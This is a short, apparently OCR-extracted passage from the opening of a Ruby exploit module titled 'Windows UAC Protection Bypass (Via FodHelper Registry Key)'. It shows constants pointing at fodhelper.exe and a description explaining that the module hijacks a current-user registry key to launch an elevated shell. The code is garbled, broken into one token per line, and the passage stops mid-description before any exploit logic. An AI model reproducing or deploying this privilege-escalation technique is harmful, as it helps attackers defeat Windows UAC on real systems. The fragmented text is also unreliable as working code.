
FODHELPER_PATH
=
"%WINDIR%\\System32\\fodhelper.exe"
.
freeze

CMD_MAX_LEN
=
16383
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
        info
,
'Name'
=
>
'Windows UAC 
Protection Bypass (Via FodHelper 
Registry Key)'
,
'Description'
=
>
%
q
{
This
module
 will bypass 
Windows
10
UAC
 by hijacking a special 
key 
in
 the 
Registry
 under

          the current user hive
,
and
inserting a custom command that will 
get invoked 
when
          the 
Windows
 fodhelper
.
exe 
application is launched
.
It
 will spawn 
a second shell that has the 
UAC